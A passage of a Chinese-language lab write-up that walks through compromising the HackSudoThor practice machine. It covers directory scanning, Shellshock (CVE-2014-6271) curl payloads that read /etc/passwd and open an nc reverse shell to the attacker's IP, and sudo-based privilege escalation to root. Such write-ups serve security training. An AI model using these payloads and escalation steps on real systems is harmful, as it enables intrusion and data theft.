┌──(root㉿kali)-[~] └─# dirsearch -u "http://192.168.0.130/cgi-bin/" _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 Wordlist size: 11460 Output File: /root/reports/http_192.168.0.130/_cgi-bin__24-02-11_08-47-25.txt Target: http://192.168.0.130/ [08:47:25] Starting: cgi-bin/ [08:48:09] 500 - 611B - /cgi-bin/shell.sh Task Completed
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
nmap—漏洞检测
扫到shell.sh,看看是否有破壳漏洞
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh 192.168.0.130
--script http-shellshock: http-shellshock 是一个用于检测 Shellshock漏洞的脚本。Shellshock 是一个在 Bash shell 中发现的安全漏洞,允许远程攻击者执行任意代码
- 1
- 2
- 3
- 4
- 5
┌──(root㉿kali)-[~] └─# nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh 192.168.0.130 Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-11 09:07 EST Nmap scan report for 192.168.0.130 (192.168.0.130) Host is up (0.0012s latency). PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-shellshock: | VULNERABLE: | HTTP Shellshock vulnerability | State: VULNERABLE (Exploitable) | IDs: CVE:CVE-2014-6271 | This web application might be affected by the vulnerability known | as Shellshock. It seems the server is executing commands injected | via malicious HTTP headers. | | Disclosure date: 2014-09-24 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169 | http://seclists.org/oss-sec/2014/q3/685 |_ http://www.openwall.com/lists/oss-security/2014/09/24/10 |_http-server-header: Apache/2.4.38 (Debian) MAC Address: 08:00:27:4B:48:B0 (Oracle VirtualBox virtual NIC) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.58 seconds
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
CVE-2014-6271
直接去GitHub搜CVE-2014-6271,找exp

curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \ http://localhost:8080/cgi-bin/vulnerable
localhost:靶机IP地址
端口:80
vulnerable:漏洞入口-->shell.sh
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \ http://192.168.0.130:80/cgi-bin/shell.sh
- 1
- 2
- 3
- 4
- 5
- 6
- 7
命令执行成功
┌──(root㉿kali)-[~] └─# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \ http://192.168.0.130/cgi-bin/shell.sh curl: (3) URL using bad/illegal format or missing URL root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false ftpuser:x:1005:1004::/dev/null:/etc/ thor:x:1001:1001:,,,:/home/thor:/bin/bash sddsd
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
7.nc反弹
┌──(root㉿kali)-[~]
└─# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'nc -e /bin/bash 192.168.0.140 6666'" \ http://192.168.0.130/cgi-bin/shell.sh
- 1
- 2
┌──(root㉿kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.0.140] from (UNKNOWN) [192.168.0.130] 56356
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
8.提权
sudo -l 发现可执行文件/home/thor/./hammer.sh,执行,发现输入的命令,会以thor用户执行,所以执行bash,以Thor用户新开一个bash环境。
bash-4.3$ sudo -l sudo -l Matching Defaults entries for www-data on HackSudoThor: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on HackSudoThor: (thor) NOPASSWD: /home/thor/./hammer.sh bash-4.3$ sudo -u thor /home/thor/./hammer.sh sudo -u thor /home/thor/./hammer.sh HELLO want to talk to Thor? Enter Thor Secret Key : id id Hey Dear ! I am id , Please enter your Secret massage : id id uid=1001(thor) gid=1001(thor) groups=1001(thor) Thank you for your precious time! bash-4.3$ sudo -u thor /home/thor/./hammer.sh sudo -u thor /home/thor/./hammer.sh HELLO want to talk to Thor? Enter Thor Secret Key : bash bash Hey Dear ! I am bash , Please enter your Secret massage : bash bash id id uid=1001(thor) gid=1001(thor) groups=1001(thor)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
9.service提权
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
thor@HacksudoThor:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for thor on HackSudoThor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User thor may run the following commands on HackSudoThor:
(root) NOPASSWD: /usr/bin/cat, /usr/sbin/service
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
https://gtfobins.github.io/gtfobins/service/

thor@HacksudoThor:/usr/lib/cgi-bin$ sudo service ../../bin/sh sudo service ../../bin/sh # id id uid=0(root) gid=0(root) groups=0(root) # cd /root cd /root # ls ls proof.txt root.txt # cat root.txt cat root.txt rooted # cat proof.txt cat proof.txt rooted ████████ ▒▒▒▒▒▒██▒▒▒▒ ▓▓░░▒▒▓▓ ░░▒▒██ ██░░▒▒▓▓▒▒▓▓ ░░▒▒██ ██░░▒▒▓▓▒▒▒▒▒▒▓▓ ░░▒▒██ ██░░▒▒▓▓▒▒▒▒░░░░▒▒▓▓ ░░▒▒▓▓ ██████ ▓▓░░▒▒▓▓▒▒▒▒░░░░░░░░▒▒▓▓ ░░▒▒▓▓ ▓▓░░▓▓▓▓▓▓ ▓▓▒▒▓▓▒▒▒▒▒▒░░░░░░░░░░░░▓▓ ░░▒▒▓▓░░░░░░▓▓██ ▓▓▓▓▓▓▒▒░░ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒▓▓░░▒▒▒▒██ ▓▓▓▓▓▓▓▓▒▒░░ ▒▒░░░░░░ ░░▒▒▒▒ ░░▒▒▓▓▒▒▓▓░░ ██▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▒▒ ░░▒▒▓▓ ██▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▒▒ ░░▒▒██ ██▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒▒▒▒▒░░░░░░░░░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒▒▒▒▒░░░░░░░░░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒██ ▓▓░░▓▓▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░░░░░▒▒▓▓ ▓▓▓▓██ ▓▓░░░░░░▓▓▓▓▓▓▓▓▒▒░░ ▒▒░░░░░░ ▒▒▒▒▓▓ ████ ▓▓░░░░░░▒▒▒▒▓▓▓▓▓▓▓▓▒▒░░ ▒▒░░ ▒▒▒▒▓▓▓▓▓▓░░██ ██░░░░░░▒▒▒▒██ ██▓▓▓▓▒▒▒▒▒▒▒▒▒▒▒▒▒▒▓▓▓▓██░░▒▒██ ██ ░░░░▒▒▒▒██ ██▓▓▓▓▓▓▒▒░░ ▒▒▓▓▓▓██░░▒▒██ ░░ ░░ ██░░░░░░▒▒▒▒██ ██▓▓▓▓▓▓▒▒▒▒▓▓▓▓██░░▒▒██ ░░ ░░ ░░ ██ ░░░░▒▒▒▒▓▓ ▓▓▓▓▓▓▓▓▓▓▓▓▓▓░░▒▒██ ░░ ░░ ██ ░░░░▒▒▒▒▓▓ ░░▓▓▓▓▓▓▓▓▓▓░░▒▒██ ░░ ██ ░░░░▒▒▒▒▓▓ ░░▓▓▓▓▓▓░░▒▒██ ██ ░░░░▒▒▒▒██ ░░██▓▓██▓▓ ▓▓ ░░░░▒▒▒▒██ ██ ░░░░▒▒▒▒██ ▓▓ ░░░░▒▒▒▒██ ▓▓ ░░░░▒▒▒▒██ ░░▓▓░░░░░░▒▒▒▒██ ░░▓▓░░░░░░▒▒▒▒▓▓ ░░▒▒░░░░░░▒▒▒▒▓▓ ▒▒░░░░░░▒▒▒▒▓▓ ██░░░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▓▓ ▓▓ ░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▒▒ ▓▓░░░░░░▒▒▒▒██ ████▓▓▓▓░░▒▒▒▒██ ██▒▒ ▒▒▓▓▓▓▒▒██ ▓▓▒▒ ▒▒▒▒▓▓██ ▓▓▒▒▒▒▒▒▓▓██ ██▓▓▓▓▓▓▓▓██ ░░▓▓▓▓▓▓▓▓░░ #
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/我家自动化/article/detail/78847
推荐阅读
相关标签



